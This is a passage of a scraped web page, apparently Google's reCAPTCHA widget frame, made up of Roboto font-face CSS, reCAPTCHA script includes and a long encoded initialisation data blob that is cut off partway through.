  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="es3a5D9GuasqYbpRm0dY4w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="es3a5D9GuasqYbpRm0dY4w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="es3a5D9GuasqYbpRm0dY4w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22YMOcQcOYwq5ISAvDm8KNOMOMD8O/wpHDvMKDwqLDqmPCu1wFMsOTY33DtsKawpcUwoDCnMKkwrnCtywBw5gQwpfCglrDix9/BydOLcOOw4jDr8O9GcKBRsOcVMOeUyJAUT1TH8K9wp1BXCjDmsKKwrjCtkc1w7fComtINMKsSBbDicKQw63DhMO8WQ1jD8KATnvCqQMGw7jCgcKDEcOQw4zDoQjCkAzDr2TDuB7Cu8O3w63DpcKuw6I9wr7Dh3/Ds8KmLiVxw6MOwoXDlsO0wq3CjcOmwpVowr3DmsK/J3HCvX/[base64]/DiAcmG8ORJwAkw5bCqsOxbzXDrcKew5BqXCLDlsKzw6DDi8Odw75MElvCgRfCiMKYBiFAM8O3A8K0w4HCksKsFm0zwp0Jw4PChsOTe8KWZsK5wqIGRhvDvV0Fc8OLw69Ew73Dv8OWXMKmwqjDoRhfUV/DqMKdw7bCkz3DhcOxXsOsN8OXfifDtsOhwrrDu8OUwpLDi8K3MALDijF4wpYOesKhNsOeYBvCjhMmZRIHwojCiUcnRQBvTcK+HcKMwpgTwoJibMK8ID3DmW7DtMKTdHfDgh5WCcKbwpbCpXbDpcKvw69JRBPCtMOGwprDvmYSw6bDum/[base64]/CknzCoMOmw4ZTw7zCvMK6wqvCnMKGbH7Dv8KAwqgZD8O9w5PDl1spwoMYPw48wpx9w6fDnMO7VBUmw4Zlw4zDncKUOcK6w4xyw4YYHcKbwpUwwoXDghN2OBZUwqcnw5fDtMKpwrPCvWJ2wrV5w4/DplXDrsOhwrYAQsOvKSbChmAJbH/DhcOsPsKhw7BhQmbChjoKWMOnw6DCvMKLw4nCusKHwq3CjMOjNhzChcKnbcKywo3CmQZPNcOOw5rCk8KYwo/CokvCgsO7DCZtTMOYG8KUaj5iXsOYOg/CvMKlEgQkw48fcmxSwp/CicOww4DDssOMSQtfwrIrwqYjw5TDuS8xwpAIwrnCusObfcK5w4zChGvCicK1MT4iZMKHw7TCrWQWaBvDhHHDj30VwrzDssKkSS3DlBk2IcOawobDkmTDtcOkwrV7wrxLDEwGNH19w7/CqcKlwrRtOmTDjTHDnsO0w5zCjA/DpsKvfz/DjMKBDcK1fcKBworCnybClMK7w6PDrCPDq8Ofw7vDhsOvw64Sw7sMXMOfYQfCpMKrwrjCoWzCgsO3w6fCrQVCFcOvw57DuCXCjCfCqcKcA23Dl0TCrsOra1vCo3AMcsKjwozDqyQRcgHDtcOXw7Q5eG8ewrzDjzHDhkpbHVhYw4HCjRQOdm91BzzCiw92w6rDmn7Cp2/Dg8Kgwo7DqmQ8wpYKTsOPw4XDi8KpwrvDrHM9wqZ1w7nDvMKwJz8bwoDDuMOfwrjCmVzDkMOGLCJWwplRdxMbwprDijodw6BWw4w3VsKBWHIVwp14BcKDw7wiLcKpwqLDpcOCwqQSw7XCt8Olb8K2w7DDn8OvE8OCfMKgw5pJwq/DmTlVH3/[base64]/DkcOXwqolDcOkwqkiw5nDkmvDhMKkwqLCryQBw7kTw7rCmUrCqcO/[base64]/OcKCwolxw6dkAWHCsEcvwrLDgxBYVCBnw4LDsMKdwr8hJnLDiMOWwocxdAt/w5gkw6BZHsK7aAbCnsORwqjCtQkNGcOkwpUKwrYbZMKxKcO0wqRGO0QhMMKXwrLCkhLCoiI3wqlUw7jCm8Kww51IfmPCu0BZw4opwpfDvcKKcW4Jwp/CoTEUPgkiw4nDoMKpTcO0w6TDiMOGwpXDv8KJwoojwr9HGzxVYMOYwp7DlxIdw4/DjsKLS8Kkw6jDrsKmwrfDgcOUwpDDuMKtwojCrxjDvnzCncKqwq1BesOuwqgjGGjDsyMnAD/DkcOteMKOQsOhw6zDqRhgQMKdB0TDrsKeZcOUwqFNwoNUwpZVFcKvwr17SsOsazNkwpNdw5fDrBfDvW0Id2fCrW3DmSNtw4M1wp/[base64]/[base64]/DmQIfw70VZXN0w6hlwr9SLsOadMO4w6/CoMOvw5Brw77CrsOxwrrDsMO+UBXDghnCvD4AcypeJVrCncOtR8KGWsKmJsOmF8ONZsOrJ8ORw7bDgEUNYsKYKE0Kw7zCvzvCqMOzwr3CknvDvR8vw4xlwr/CuUYYwrvCm8K4wq3DpkTDsm/CsxbDgk0Ww5fCtExVG8KyXi3DpsOBLsKvw4HCgxUGe8KvZUjCvUDDoDNjw5Izw7vChRrChXXDl3fDnW5VFMK3CsKdCsK/eXTClcKqwpV5wojCicObwo7CssOpwrDCrsOAwp7DhcOZw4w9bnh1ZW/[base64]/DsxMDbsK/w4gAw7bCqcO6TMOyDyLCnRDCkXfCmx8rw6VNwqHDhDVNeMO1VcK8csK9w45XOXxjYRPDqcONfH0jwqXCu0LCpD/[base64]/DsSvDp8KHWmnDgh80JU/DsMOZwq/[base64]/wrQ8woILwpvCvsOiw4/CuT1Lw4oxJMKNGsOadMKqRsKAS1vCkyYYalhVwqXCp8OyesOYLyrDjsKqWMKnw791wp/[base64]/w4bCsEXCg1TCl8KzKsKsw6sxwpHCkxgOwqQnwoTDlcOTVxECw4xTesKsJcOrERQZwrDDo8OxZSd9wp7CvWwyw7dqLcKVwqMSwqlyw6Q1YsKCw4UXw64xIA1qSMOUwo8Hwr7CtmsrSkXDlh96wqXDpsONw4opwprCjn9HTcOwZsKGTF8Gwpwsw4/DrcOUPMK5w5E2w7Y+VcKFw6cGRS5GP8KpHMKSw4jDhcOjLsO/YGfDlDBdMDgrBUkqwoXCjcOjOcK0F8OMw4vDkSjCiFvCkCBFw7h3w6jDozwwMwI6cMKjfzNbw7/CqnPCsMKFw6d5wo7ChcKIwpLCr8KKw719wo/[base64]/CjMKbw7bDh0NkwoHCh01+wpNKWQfDhsK1w57DksKILAoUXjFzw7XCm8OiFgfCohpTw7PDuk9xwrXDkcOdP0zCoTPClWDDhAbCvcKoS8KGwpFdWcKDY8KowoMOWsO/[base64]/[base64]/wrvDulPCvcK3ZCbDrjLCrE0ELcOjw48lw4zCjcKgwrx2w7tAw4IKMHoXICEFb07CsMKyNcKhUC4rUcOHwqIkYsOFwoh/LcKkBD0Mwql5DcOKwonCmsKsSStBw4lVw4vCjkjCmsKEw5o9JzbCu8Ogw7TDryY3eMOXw7fCjUbCkMKfwoo/w7BUZ07CjMKWwo/DjW7DhcOCCMOHNFQpwqzComIFSAZDwr1WwojDlMOMwo/DnsK5wpHDqlrDhsKtw5o7wp4Ww5VMDMO2w4LChEHCsQvCqkBzA8KtasKif2xiw6AfesKbwroLwrMdU8KUw51Bw6xQXMOww7tNAMO2IsORw6ILw68xEcOBwr5KQBd8USdfw5QdIRfDgnB5wr/DvGvDq8KcWDnDqMKEwoLDtMOpwpQJwqJcJngaHyt7A8OFw6QmRX5RwqJ2ccOzw47CuMOoNzHDqcKrwqlfASrDry4dwo0mw4ZcBcOEw4fCpChJQcOPw5VuwpzDmzHDjMODPcKZDcOmNV/DpgTCvcOVw7DCsikvc8Odw6fCiMO8GkzDp8OmwokiwojDg8OvHcOCw73Co8OzwrrCucO9woTCtcOSUcOzw7HDumh5PFfCncOnw4TDtMORLjYgAMO/[base64]/w6tew5NkKsKNI8KWDWvCsMK0ScOXDMK/[base64]/DsO9wqnCtXnCg8Kle1UAwoZtLcKKM18aCsKfBsOXw4zDrcKcw6HCn8OOCcKzGTxAw7/CgMKvw4piw57Dm1/CgsO5wrnCmFnDkzbDsFQkw5PCmmdaw5vCpzjDi0hGw7TDijLDo8KLZl/DksKkwplrJMKfAkwNQ8Kmw5Zrw7fDrcKTw5rDkgkvdMKnw4/DgcKVw79gwpgwB8KzN1jCuTLDo8KKwpDCpsOgwoZDwrzDgXzCpDvCpsOkw5p5Ym9FU3HDkmrCoC3Cn8Kmwp7DscOKGMKkRMKwwpdNI8KmwohZw6ldwoJewpRPCcObw5rCrBHClMOab0Q/D8KLwo/DpgNWwphyZcKOHMO1UR/[base64]/Cl8KKw6/ChMO+PSPCncKrZBnDpmPCixbDl8Klw60aOcO0dE4cIxFYZH8Nw6bDoh9dw73CqX3DscKhw5s+w7HCu29OESXDv10VDVbDmB4ew7g4BR/ClcOQwr/CtRVbw5Q0wqPDqsKAw5LDtGbChsO3w7wJwp3CpMOtVsKQKhdQw4s/A8OhJcKbWDlbc8K0w43CqBfDmHF5w5tSHcK0w67DhsOvw6lNW8OMw5DCgl/Co3EVWUlDw4tjKk3ChcKgw5hOa2sbJVwrwq1mw44SDsKsFhFawqc2w7p1ZjrDpsOdwpBvw4PDmHB0RsOueH1nG8ODw6bDvMOGAcKTAMOha8Kiw6oZMWZRwpJnCkPCqkjCkcKRw6U7wp0KwoMGG0/CjsKNKxAhwrrDlMKFwpsGwo/[base64]/DqcOmJcO2AcOpL0PDgFI3w7jClMOaFVjCoGXCinZGw7XCnRwYJMO6JsOjwrjCjWsmwoLDmFjDmmXCpzzDsX/[base64]/CtcKWQWPCpSM4wrLDpzPCjFHCvsKXPMOIw6JQIcKNw49ua8OCw4twIX0Pw4kVwozCj8K/w4nDhMOVWk8CUcO1wqnCnU/CvcOjbsKGwpjDlsOgwq/CjTHDt8OgwpB0fcOWBAMwPMOjcwHDlUcbXMOzLcO/wq9mO8OJwqrCigJzelccw404wpTDkMOcwpLCrsK4Fl1LTcKuw4gkwpjCjgdlecKwwqPCtMO5LzZkCsKmw6UJwoDCnMKxdkXCqWTCusK9w6New6/DhsKLfMKKPVHDisOhT37Cn8OXw6zDpMKvwpAZw5PCmMKYF8KrbMKPMl/CmMOYZcKowqUdZCFLw7DDgsKHD20iFMOqw6EJwpLCssOWL8OZwrRuwocYakMRw5IJw79+IjlBw480wpPCn8KIw57CjMOtE2PCvnfDosORw5MOw4xlwoALw74Xw4hSwpnDkMO/SMKiY8OkcEs7wq7DisKAw57CisO+wrtiw6/CtsOVbj0HGsKYdsOFOEUtwq/DgsKzCMOhZRQ0w5TCuSXCm0xcO8KMeDIJwrDCvsKCw4bDq0RwwpMlwpvDqHbCoRLCtMOqwqLCgAYGasK/wr/CiSTDhAA5w4dJwqPDt8OIHDhLw6pewrbDmsOqw7RmAmjDpsOtDMK6K8K+K0IxTWY+EMOBwrA7UBLCh8KAB8KdXsKawpPCqMO0wrBYH8KTDcKaE0liRcK4esK4RMKjwqw5DcO4w67DjsO1fXnDrVzDsMKqMsKQwpBYw4rDs8O5w4LCjcKRCn/DiMONL1PCg8KDw7DChMKUQ0fCocKPX8K5wpMDwpvCnMKwYzDCillUT8K3woHCpgLCl0Z7WGXDiMO8dHzCmFjCqcOoLA8YFn/[base64]/Ct3d8w4NPUEEhwoJzwqEbcHkMB8KRA8OLw5fCnsKQF1DCvhBCZDTDiAXDrUzCmsK+P8KPE0zCgCVPQsOGwo/Di8KHw6xraVhtwqVCeSDCgXdnwohfw7h+wqLCqnDDhcOWwrDDrFPDvCtpwovDjcKJZMOUDCLDmcKjw7p/wpXCvHYpccOKHMKvwrNAw7Fiwp8SHMO5ZDkKwr/DgcKHw63DlGHCrsK4w6gsw4lhQ1kDwr4NdFdbOsK5wqfDhjbCnMOYA8Otwrh4w7fDlAxkw6jDkMKowrFYMcOzQsK1w6FMw43DgcK0OsKTLxQmw6Q1wo/Co8OXY8OSwrvCm8O9wpDClRBfPsKHw4cYTBlqwqTCgDLDmzrCo8Kbfl3CpgLCnsKkFhF/ZRM7I8OZw6pgwrt+MVfDvmsxw6rCsD9CwoDDqDLDosOvQgVnwqpKcVIww64zNsKDTcOEw5JGUMKXKjzCkQ0MKhzClMKWH8KsDwszal3CrcOaNEHCqkXCjHnDlmEiwqPDpcOZesOrw5jDgMOvw7HDmEEhw5/ClwnDvi/Dnjpzw4Yrw5PDosOFwrvDmMOEZ8O+w5vDnsOlwqTDrlx5NirCl8KbDsOpwo9kPlZXw7FRL0XDu8OKw5DDoMOOK3jCmSTDgEzCp8O5wrokTnLCgMODw5YEw63DjWN7KMK/[base64]/DmAjDlFHDpHcmLcKbBMKPw73DlMKaVg/Ck8KiX3vDo8KLGcONUD8wIcKOw5/Dh8KbwoHCiiPDmsOsFcKLw4TDsMKSYsKMOcKRw6pITH4Ww5fCggHCpMOfS0vDk0zDqE0ww4bDszRqIcKjwrzCoWLCrzo6w4BAwo/[base64]/Dn8KIw7l4aVbCmFIfwoFoQcODw4fCkkU6wrh4Q8OKw481w4EpCihXwoNONQUpUBbCksOKw7YPw7nCqER6KsKsSMKwwplxXULCuSBfw4oVG8K0wrh1BhzClcOPwr19VCsEw6jDgUo5IUQrwoZ0aMKLXcO/Hlx5HMOrAizDmGrChDQ1ACxLT8OCw5DCgGVMw7wNKksawqNCRUXCrFbCqsOgUQIGcMKUXsOkwpsdwrvCscKhemlsw4nCglYtw50uOsKfVCQwdCI5Q8Kyw6fDlsOkwpjCssOHw5QfwrxlShfDkMOGbg/CvyFaw7tHXMKaw7LCs8Kfw5rDksOQw60pwokvw6vDh8KHB8K6woPCsXx1UkjCosOhw4wjw582w4kGw7XCtBcqbCJQDm5Fa8O8L8O6CMKhwq/Cl8OUcsKDw5Afwq59w7JuEzPCtRY+WgXClBTCvMKNw7/CqCpidMOCw4rCrMK4fsOvw6zChE9Xw5DCg0gpw6Z+GcKND1/CsVlCXsK8CsOKA8KWw51twoBPUsOpw7zCrsOya13DmsK1w73CnsKew59gwq4DdVhIwofCokxaPcO/AcK5ZMOfw59RUxTCn2RqP1wAwoPCpcKbwq9tTsKRcXBCOV0KPsORDwNpJ8KsdcOOP1EnbMKEw7TCmcOywojCucKKNRjDtsK8wpXClihZw5powojDrDnDq2bCj8OCw4jCqEUrQTENwr8LfRrDuGjCgnB/KU5IC8K1d8Ktwo/Cl0sDHBnCs8KRw4DDogjDtMKKw4PClThLw4hDYsODBBwOa8OHdMOZw7/[base64]/CpyXCucOqw4HDg8OeQ8KwwpcYwpHDpMOVwqBvwrfDpgXDvjjDp3cbwoDCgjfClyRaC8K0SMOjwoNIw7XDtMOGdsKQMAJ9SMOpw4vDjMOBw63CqsKXw4zDnsKxZ8OddWLCvXTDjsOjwpHCqsO7w43CgsK0A8Ohw4UfW3hhB3XDhMOfD8Olwpxxw5wEw4HDkcK6w4ZJwr/[base64]/DikbDkCbDkgwXbmfDrcO9wqNtcm7DrV1WNH4mw5Bbw6nDuEtQV8O9w7NKacKefCQPw78mdsK5w78Awpd4JGFMYsO4wrtnUEPDsMKgJMOIw6AFJ8OuwoEEVnXCkALCtzPDmDLDsVEQw7IDScO4wokaw712Y3vCocKIAcONw43CjFHDniUhw5PDjEnCow/ChsOrwrXCtG8dIC7Dt8OHwpVGwrlESMKCaELCkMKpworDiEApRFXChsO9w7RbT0fDsMOZw79Gw6nDpcORIUpQbcKGw74gwp/DtsO8AcKqw7XCo8KWw5YaR1VuwoDCvyzCh8KUwo7Cr8KiDsO8woDCnAgtw7nCg3oUwpnCqHgNwpAEw4fDtiEywpcbw7nCisKHWR/DqWbCqXXCrg80w5PDkA3DhjHDqEvCk8Kww47Dp3pMdMOJwrfDuwtUworDgwPDoAHDk8KqNMKvfSzCv8Ovw5XDgXzDlzEpwrhhwp/DtMOxJsKRXcOxV8KdwrZCw587wph9woJpw4LDtXvDjcKnwqbDjsKGw4HDucOaw5BJOgfDjVVIwq0vGcOZwrBjeMK/[base64]/ChyrDjGDDoMOGfyjCkSlPwoUIwprDv8OsKFEDwoYyw63CiUPDuVvDoiPDl8OBXibCh2ssJm90w61Cw7LCmcOpcjJWw4Y0Q04qeHkKHSfDjsKHwrXDq37DrEtWHStHwrfDj3vDqx7CoMKzGEXDlMKGYl/CgsKgMS4dL2tGOitKAmTDhzJ/[base64]/G8K4wpnDmMK9BzzDqcK8a3rCrwEHwpbCuxMEwpgTw4kswol/wpfDq8KSRMKDw6UKMwgsXsKtw6dEwr5NcDd7RinCnXnCgFRew6DDqj1vEV0/w69Pw4rDk8OZKsKLw7DCisK1B8OZDsOqwopew53Cgk4Hw5pcwrZxH8OKw4/DgsO+YkTCkMO/[base64]/CssK9wqLDsXjDisKiwpx4w7bDiMO/E8Kvw41ww4vDusKOWcOoB8KRwoHDrkDClsKaIMKLwpZowrMsZsKawoZcwowqw6bDhFDDtHXDgzduecKES8KKNcKPw4QrWHcmFMKwLwjCiT8kKsKhwqB8KA03w7bDgD3DrsORb8OJwoXDjV/ChMOOw5fCrl5Sw4DCrmvCt8Oiwq9/EcKja8O2wrPCuzloVMKdwqc2U8O+w4dGw55SI0IrwrnDl8OBw6w/[base64]/[base64]/DpcOsfMORJ8Knw4TDj8OMIRAswrfCkAlcw45jScObDcK1wp3DvFXCicOET8KjwodkRS7DvcOmw5o8w6oGw7nCjMKIcMK0YAtKQ8KhwrXCqcO8wrMsLsOXw6vCsMKYREUbccKbw4kgwpQuQcOkw40nw682WMOLw5ohwpJhEcODwoQyw5/Dui3DkF/CtMKHwrYcw77DsyTDixBaEsK1w5dEw5LCoMKSw7bCoG3DgcKtw4F8SQfCsMKaw6PCnVTCisKnwofDpkLChsKnRcKhSnA7RG3Cjj7DrMKAfcKNZ8ODSmw2SQRtwpkVw7vCusOXOsODBsOdw70gd39+wodEcg/DgEcEcgXCrxPCssKLwqPDrcODwoZbAFjDs8KtwrLDtUUOw7ojU8KQwqTDpkLCrAl2FcOkw74/DFIAB8OWD8OCXw3DmAjDmzk5w5DCmmBVw6PDrCpyw7HDixIrdRltIn/CkMK0FhR6aMKUQAYiw5JNawoCQHVVE3skw4/[base64]/DpifDrsKdw5rDnXxpRMK+Q8OJbHl9fsOXwoQ6wrY7TU/Dv8OsVBZMMcKewpDDgRZHw5VwETsXRVbCvkDCicK9w5TDh8KyHRfDoMKBw6DDpsKqEAdEE0fClcKPTWfCtBkzwrdYw4p9Rm7CvMOiwp9TFU9NBMOjw7xICsKWw6p0K05RDS/Dl3sHXsKvwolBwpPCh1fCqsOcw48jV8KOWVRPN3gkwq3DjsOreMKJwpLDiRt5FnfCiV9dwplEw7XDlmdqdktewqvCog0kWUQhAcOdFcOUw5cbw6rChTbCpUIWw6nDpRB0w4DCqB5HEcOxwpN0w7bDr8O2w5jCssKsPcObw7PDsURcw5dow6A/XcOFFsODwpgVc8KQwp0xwqxCQMOAw5MCFRfDu8OQwp8Iw7cQZ8KAA8O4wrfCjsOYYR9TIjrDsyzCmCrDtMKbZ8OhwozCn8OSAQAnEgrCnSIuDyRcAcKawpEQwokmbUMAI8OAwqsrV8Oawol2UcO8w7Mmw6/DkTLCvwB1BsKMworCm8Kcw5PDusOEw4bDgcKCw7jCo8Kbw44Mw6Y0C8KKQsKew5N/w47CmS9yI205JcKjDxYnJ8KLbjnDkSY+ZnMVw57CvcK7w6PCmMKdRMOQYMKqfXZgw5tYwqnDmg9jfMOZSlPDhynCicKSAH/DucKvL8OUXjBHKsONKMOQOF3Cgi5/[base64]/[base64]/Dh8Kuw7RLdxnCtcOsw6zCosK9w7bCoSknwqg6w6jDn0/DgsO+TywWDk5Gw4BIUsOsw7BeX1rDlcK+wr/DgWh4F8KAJsKhw4N5w615PMOMHx/Duj8XIcOOw4kDwoAeTGZLwrcKcX/Chx7DvcKgw7VjEcKLdGLCocOCw57CvBnClcKow5rCgMOLYMKiKBbCosO8wqTCijtafjrDvTPDjTnDmsOlbnUpAsKcEsORa2kYPGwsw54dOgfCu1QsHiJffMOyVTnDisObwr3DkHcpFsO+YRzCjyLDj8K/fmB/[base64]/CqcK1O1LCmRYpU8ONccK8UsKvaMOnwpddwpPClQoxFWjDh3fDlnzChWZJTMKhw55CUcOaBUgswrvDtsKkfXFIc8O/CMKEwo/DrAPCtAAIJF0gwq3DgE/CpmTDvTQqNURpwrbCsHHDlMKHw6AVw40gV19xwq0kLVgvbMKLw5hkw5M1w6AGwrfDiMKGwovCt1zDmn7DnsKQUhwuZlrDhcO3wq3CqhPDpD1sJzHDncO0GsOCw6RhHcKlw4/[base64]/DvMOzNiwGw4p4wqh7w6wicXE2wqoHbE3CrDLDsGZNwrDDpMKWwpgWwqfDpMKkZXAHZ8KfccO2wqZsTcOCw51bD3Qxw6zCn3IDR8OCQMKAEsOPwpsIR8Ozw6PCrwhRKCM4AMOjO8KUw74VCkrDsmENKMO/wpjDqVPDjjIlwobDmyTCq8KXw7PCmTUwXiZWFcODwqclPcKMworDm8Kbwp3DjDMhw49vXGxoX8Orw7DCqH0RWcKkw7rCqFt+WULCqzRQasOUFMK2ZxvDnsKkR8Kuwog8w4HDtG7DkghjYzZ9HSTDs8OsVxLDlsK4PsOMdmFebcK/w7dvQ8OLw7pFw7nClR7ChsKEYmjCnh3DgQLDvMKrwoV2YMKPw77DusOZMMOVw5DDlcOTw7UEwo/DpsOKJTkvw5HCiHwcOlXCh8OCZMKjCx0WbsKtDsKgYkAxwoEvBDLCtT/CpVfCm8KjJcOWBsORwps7RmBWwqwFM8OfLgV5WG3CisOsw790J3QLwo95wpLDpGTDpsOew5DDl0weD0p9dmtIw4F3woMGw4NcJcKMUcO2SMKZZXw+aj/Ct3Y6QMOKTE8mwqnCshs3wr/DiUzDqG3DmcKTw6bChcOLIcOraMKxM23DkXPCuMOrw6XDlcKjGgjCosO1a8K4wqnDrjPDisKISsK7PGFfSzwdJ8KCwofCtH7Do8OyEsO/wobCojzDl8OYwrUKwoZtw5sZPMKDCjrDtcKVw5HCpMOpw5Esw50IITnCqV0XZsOZw7bDtUzDp8OHM8OSbcKNw7Baw4bDjhnDv1hBa8OyT8ODAk5+AcO2UcOkwpw/[base64]/[base64]/Cpxsrwr8Dw4bDtsOawqQxO3lSwrdsw7HDhxPCtMO5w48vwoVowr4kesOXwrvCnn9AwqJsFE0Swp/[base64]/[base64]/[base64]/Dv8KBKzPDkMOmYcOKBFnDtjvDgm1Cwo5Qw7hjw4LCmzvDmsKCWFrCqsK0BRbCu3TDsVMjwo3Diic9w5wnw6/CuR4wwpgiN8KgKsKKw5nDlB0zwqDCssOZX8KlwoRrw5tlwofDuxhQYQzCiDHCqMOpw6TDkm/Dtk1rYSgBT8KJwqNXw57DlcK3w6XDl2/CiTFawr05ccK2woHDosK2wp3CniU0w4FBO8Kew7TCu8OBTiM5woIXOsKyc8K7w7UWQD7DhXAuw7bCkMKjbnUWL0bCncKMKMOWwojDisKaHMKRw50hDMOrZmvDmHjDr8KzYMOIw53CjsKowp1wXgUxw7pcVT/DisO5w4FCITTCuQfCocKBwoJmW2oOw4bCpDEBwoE7LyTDgsOLw6fCu21Wwr5Gwp/CrGjDngJ9w4/DpB3DgcKUw5IdSMKWwonCgGXCgk/DtsK/[base64]/Cl8OZJMKrF8K4w615woBnOm5xNk7DpsOXCjPDpcOUwrPCh8OPHEsuDcKbw5Mfwq7Cmk5cXCtmwpYNw48uCWBMdsOTw6VFcH7CgGzCtTgHwqPCicOsw4c5w6bDgABmw6nCvcKHYMOxTXo/cAsiwq3Dg0jDh2c/[base64]/w649NcK6wpl2ScOTw5FIwo90wrsUw6DCl8O7NcO/[base64]/CocORw5ouwovCvgcSdMKCK8Kxw6bDvcK/LwPCq19Ww5fCiMOvwqhcw5vDj3fDi8KdBSgDDwAhdXESCcK9w5rCkE5TdMORw60sJsK8XVDCs8OgwqzCncKbwqJ/QUwGIywqThZ1C8OFw5wkOVnCisOAVsO6w48/RX3DqCLChFvCvsKPwoDDnllvQ2kGw5lhIDbDix0gwqwIIsKcw5nDs1vCvsOMw49qwovCtsKrEMK/b03DkcOfw5LDncKzTcORw7/CmcK4w54JwqEdwrV2wrLCtsOXw5FHw5DDnMKtw6vCvipsCcOsQ8OeT1nDnmhSw6rCoHgjw7PDqTMzwqQYw7vDr1zDp2EFUMK/wpx/HsO2LcKuGMKOwpYsw6PCvgzDvcKZEUgeNCvDjRvCiiFyw7ZlSsOpEnF1csOSwprCinptwqdOwrjCki9kw7vDlUoKeFnCssO4woZ+c8Ofw4DCrcOswp19CXHDiU8dJXIrGsOgDUVgcWLCtcO5QjVWWnJGwobCpcOTwq/Du8OVXFBLK8KgwoI6w4Y6w4TDkcK5NhXDvCx/XsOEAzXCg8KfOwPDrsOJA8KFw4lJwoDDsk7Dm3nCtTfCoF3CrWrDksKpPjQsw5ZIw4VeUMKfasKRIh5VJzLDnz7Dkh/Ds0fDoizDosKswoJNwpvCr8KzEHPDhizCmcK8FTfCmWLDvcK1wrM/E8KdAm0bw4DChEXDrU/DhsKEZsKiwpnDnSNFSCbChXDCmSPCszwrTDHCgcK3wrwfw5HDgcKufRbCnAJfOnLDh8KcwoTDrmnDvMOVQQrDssOXHlxiw4xQw7bDhsKcY2zCqsOnKTc6XcKCFRXDm1/[base64]/EsOVwr9leC3DjTXCiEIsw7ENTXLCm8OzwqDDuXbDt8OoeMO6w6kiSTBRPk7Dpz1zwpHDnMO4PSHDlsKBOilSHcOewqLDssKEw7HDmzXCkcKQdFnCisKCwp8zwoPCu07DgsOuDMK6wpUkPTIewpfCoksUNk/DnwQkTxgWw7Mnw6zDucO/w5QTKhEWGxUmwrXDrUDCpGQXOcK/LzfDi8Odfw7DqDvDjsKeXjB3ZMOXw7zDmRkow5DCl8KObcOKw7nCpMK/w4tGw6fDp8OyQirCtF9dwqjDosOOw4wZTC/DiMODJMKlw5gzKMO4w77CgsObw5nCtcOjHMOWwpnDgcKHaycERipDImMqwowmbiB3WV0mHsOjO8KfRSnDgsOrNWc1wqPDrULCp8KLEMKeLcO/wrnDqmNvV3Now552RcOdwpchXsO/wp/DuxPCu24RwqvDnDlxwqxjbEMfw5PCi8OTbG7CqsKESsO6V8K9LsOgwrjCoifDpMKlKMK9Mn7Do3/[base64]/[base64]/DpsOjB8OZdg0pcnIeQiHCkMOjcMOGFcO1w7sOZMO0IsOQZsKCG8K0woTCuVHDjhpxZg3CqMKFdDvDhMOpw7nCmcObWA/DtsO4dwh+Y1XDrEhWwq/Cr8KMdcOZVsO+w5vDqRzCplJBwqPDgcOyLBLDjGgqfDbCrhkoKDkUR27DgTVJwo43w5oiaT0DwrU3N8OvW8KoHMKJwoHCp8KZw7zDuErDhW0zwq5vwq8/cSvCpFzCiWYDNcOIw4QCWWPCksO9e8KcFcKMX8KSSsO5w5vDr1PCqHXDmmRwQMKXZ8OYacO1w4toFTRVw7BTRSZXW8OBQBgrAsKwY2knw7jDnx0oOkpSEcO/wp9BT3TCoMONJsOswqzDlD02asKfwpInKcOgARlOwoNLbS3DisKIasOmwqrDi1fDo08gw6d1TcKPwrfClDEBXcODwpBnBMOVwo52w4bCisKmPT/Ci8K8aFnDtSAxw5QraMK5FMOkGcKFwoIpw57CnX1Uw6I8w6VdwoQHwp0bXMK/OltQwr5swrwKMibCl8Ovw6XCrAsfw4JgZ8Ocw73DoMKsDQ1Rwq/CoWXCjSzCs8KKbUMbwq/DsjMHw4bCoFhef3bCrsOTwoQyw4jClsKXwrB6woheLMKKw4DDkHbDh8O3wp7Ch8Kqw6Yew6FRDS/CjEp/wp5gwoowHznDgCYMAsO1b04XSjnDucOWwqHCnFHDqsORw5p8GsO3fsO5wo5Kw5HDmMK9McKsw58MwpBFwpJDL2HDmn8Zw40Ww6FswpTDrMO5csOpwrXDhGl/wrExH8KgeA7DhhtAw4Buen9PwojCj1VkBsK/XsOWecKKOcKFdWXCpwvDmcOGK8KEPDvCvHPDgcKVT8O/[base64]/DqMOgPFrCtTLCgsO/RMKcR8KhZ8OIwojCnF8iwqkww6PDpFbCtsKlEcOOwrjChMOpw4IkwrBww6AFHRnCvcK2O8KvVcOnAWLDpXfCvMKTw6nDn2MOw4dPwonCusO4wpZlw